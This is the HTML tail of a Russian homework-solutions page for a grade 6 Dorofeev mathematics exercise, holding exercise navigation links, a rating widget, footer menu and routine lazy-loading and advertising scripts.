href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-6-nomer-9.html">9</a></div><div class="razdel">Глава 7</div><div class="button_num"><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-7-nomer-1.html">1</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-7-nomer-2.html">2</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-7-nomer-3.html">3</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-7-nomer-4.html">4</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-7-nomer-5.html">5</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-7-nomer-6.html">6</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-7-nomer-7.html">7</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-7-nomer-8.html">8</a></div><div class="razdel">Глава 8</div><div class="button_num"><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-8-nomer-1.html">1</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-8-nomer-2.html">2</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-8-nomer-3.html">3</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-8-nomer-4.html">4</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-8-nomer-5.html">5</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-8-nomer-6.html">6</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-8-nomer-7.html">7</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-8-nomer-8.html">8</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-8-nomer-9.html">9</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-8-nomer-10.html">10</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-8-nomer-11.html">11</a></div><div class="razdel">Глава 9</div><div class="button_num"><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-9-nomer-1.html">1</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-9-nomer-2.html">2</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-9-nomer-3.html">3</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-9-nomer-4.html">4</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-9-nomer-5.html">5</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-9-nomer-6.html">6</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-9-nomer-7.html">7</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-9-nomer-8.html">8</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-9-nomer-9.html">9</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-9-nomer-10.html">10</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-9-nomer-11.html">11</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-9-nomer-12.html">12</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-9-nomer-13.html">13</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-9-nomer-14.html">14</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-9-nomer-15.html">15</a></div><div class="razdel">Глава 10</div><div class="button_num"><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-10-nomer-1.html">1</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-10-nomer-2.html">2</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-10-nomer-3.html">3</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-10-nomer-4.html">4</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-10-nomer-5.html">5</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-10-nomer-6.html">6</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-10-nomer-7.html">7</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-10-nomer-8.html">8</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-10-nomer-9.html">9</a></div><div class="razdel">Глава 11</div><div class="button_num"><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-11-nomer-1.html">1</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-11-nomer-2.html">2</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-11-nomer-3.html">3</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-11-nomer-4.html">4</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-11-nomer-5.html">5</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-11-nomer-6.html">6</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-11-nomer-7.html">7</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-11-nomer-8.html">8</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-11-nomer-9.html">9</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-11-nomer-10.html">10</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-11-nomer-11.html">11</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-11-nomer-12.html">12</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-11-nomer-13.html">13</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-11-nomer-14.html">14</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-11-nomer-15.html">15</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-11-nomer-16.html">16</a></div><div class="razdel">Глава 12</div><div class="button_num"><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-12-nomer-1.html">1</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-12-nomer-2.html">2</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-12-nomer-3.html">3</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-12-nomer-4.html">4</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-12-nomer-5.html">5</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-12-nomer-6.html">6</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-12-nomer-7.html">7</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-12-nomer-8.html">8</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-12-nomer-9.html">9</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-12-nomer-10.html">10</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-glava-12-nomer-11.html">11</a></div><div class="fpm_end"></div></div></article><div class="rating-box"><div class="rating-box__header">Оцените статью</div><div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="135233" data-rating-count="" data-rating-sum="" data-rating-value=""><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div></div><div class="entry-social"><div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div></div><meta itemprop="author" content="polina"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gdz.red/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-906.html" content="Номер 906 &#8212; ГДЗ Математика 6 класс Дорофеев"><meta itemprop="dateModified" content="2023-08-16"><meta itemprop="datePublished" content="2021-05-12T09:25:48+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ГДЗ РЕД" data-lazy-src="https://gdz.red/wp-content/uploads/2020/11/book3-2.png"><noscript><img itemprop="url image" src="https://gdz.red/wp-content/uploads/2020/11/book3-2.png" alt="ГДЗ РЕД"></noscript></div><meta itemprop="name" content="ГДЗ РЕД"><meta itemprop="telephone" content="ГДЗ РЕД"><meta itemprop="address" content="https://gdz.red"></div><div id="vk_comments"></div></main></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div class="sticky-sidebar js-sticky-sidebar"><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" data-top="76"><div id="adfox_169935453087354098"></div><div id="adfox_16998963514946410"></div></div><div class="flatPM_sidebar" data-top="76"><div id="adfox_169935455178228099"></div><div id="adfox_169989640067132246"></div></div></div></div></div></aside></div></div> ﻿<div class="site-footer-container"> ﻿<div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner fixed"><div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-49799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49799"><a href="https://gdz.red/politika-konfidenczialnosti">Политика конфиденциальности</a></li><li id="menu-item-49800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49800"><a href="https://gdz.red/obratnaya-svyaz">Обратная связь</a></li><li id="menu-item-169919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169919"><a href="https://gdz.red/pomoshch">Помощь по сайту</a></li><li id="menu-item-181244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181244"><a href="https://coursator.online/courses-category/podgotovka-k-oge/">Курсы подготовки к ОГЭ</a></li><li id="menu-item-181245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181245"><a href="https://coursator.online/courses-category/podgotovka-k-ege/">Курсы подготовки к ЕГЭ</a></li><li id="menu-item-181246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181246"><a href="https://play.google.com/store/apps/details?id=red.gdz.tw">Приложение для Android</a></li></ul></div><div class="footer-bottom"><div class="footer-info"> © 2026 ГДЗ РЕД</div></div></div></div><div class="site-footer-inner full"></div></footer></div> <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button></div> <script type='text/javascript' id='reboot-scripts-js-extra'>var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/gdz.red\/wp-admin\/admin-ajax.php","nonce":"fef387aa42"};</script> <script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://gdz.red/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <div class="viads"><div id='via_105578_3012'></div> <script src='https://ru.viadata.store/v2/comm_min.js?sid=105578' async></script> </div> <script>(function(){
	if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
		return;
	}

	function appendbody(){
		var script = document.createElement('script');
		script.src = "https://gdz.red/wp-content/cache/autoptimize/js/autoptimize_60095fa202f3bfae2291388f721a5bb6.js";
		script.onload = function(){
			var i = 0,
			flat_interval = setInterval( function(){
				jQuery(document).trigger( 'flatbind' );
				i++;
				if( i == 20 ){
					clearInterval( flat_interval );
				}
			}, 50 );
		}
		document.getElementsByTagName('head')[0].appendChild(script);
	}

	function flat_load_script(){
		document.removeEventListener( 'mousemove', flat_load_script );
		document.removeEventListener( 'touchstart', flat_load_script );
		appendbody();
	}

	document.addEventListener( 'mousemove', flat_load_script, false );
	document.addEventListener( 'touchstart', flat_load_script, false );
})()</script></body></html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: gdz.red @ 2026-02-01 09:18:08 by W3 Total Cache
-->